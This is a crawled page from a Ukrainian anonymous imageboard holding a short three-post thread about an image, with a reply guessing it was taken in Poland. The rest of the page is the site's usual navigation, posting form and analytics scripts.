

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/b/5582/
body_size: 5166
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/b/5582/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2017/05/08/00/43/05/2ab6cea745e776e464f2c602a0d5d0c0-thumb.png" />
<meta property="og:title" content="Вельмі файна (( Запраўды?? / Безглуздя / Файно" />
<meta property="og:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Вельмі файна (( Запраўды?? / Безглуздя / Файно" />
<meta name="twitter:description" content="Вільне спілкування без обмеженнь. Український анонімний форум без реєстрації." />
<meta name="twitter:image" content="https://files.fajno.in/img/2017/05/08/00/43/05/2ab6cea745e776e464f2c602a0d5d0c0-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Вельмі файна (( Запраўды?? / Безглуздя / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/b/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2017/05/08/00/43/05/2ab6cea745e776e464f2c602a0d5d0c0-thumb.png" />
		<link rel="canonical" href="https://fajno.in/b/5582/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/b/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/b/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Без теми</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/b/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="5582">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="5582">
				<i class="fa fa-chevron-down post-options" data-postid="5582" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5582" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#5582</span></a> <span class="post-meta-time">00:43:05 08.05.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/5582/" class="hide-post-link">Приховати</a><a href="#" data-postid="5582" class="reply-to">Відповісти</a><a href="/remove/10344">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/05/08/00/43/05/2ab6cea745e776e464f2c602a0d5d0c0.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2017/05/08/00/43/05/2ab6cea745e776e464f2c602a0d5d0c0-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/05/08/00/43/05/2ab6cea745e776e464f2c602a0d5d0c0.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Вельмі файна (( Запраўды??</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/5583/" rel="nofollow">&gt;&gt;5583</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5583">
				<i class="fa fa-chevron-down post-options" data-postid="5583" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5583" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#5583</span></a> <span class="post-meta-time">09:25:54 08.05.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/5583/" class="hide-post-link">Приховати</a><a href="#" data-postid="5583" class="reply-to">Відповісти</a><a href="/remove/10346">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/5582/" rel="nofollow">&gt;&gt;5582</a></span></p>
<p>Це де таке?</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5587">
				<i class="fa fa-chevron-down post-options" data-postid="5587" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5587" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#5587</span></a> <span class="post-meta-time">10:56:58 08.05.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/5587/" class="hide-post-link">Приховати</a><a href="#" data-postid="5587" class="reply-to">Відповісти</a><a href="/remove/10351">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>У Польщі мабуть.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36800 повідомлень, 0 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1768926438" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.6017891847407018&r=&u=https%3A//fajno.in/b/5582/
body_size: 335
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 64; hitua.hit_count = 282; hitua.uid_count = 62; hitua.online_count = 4;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
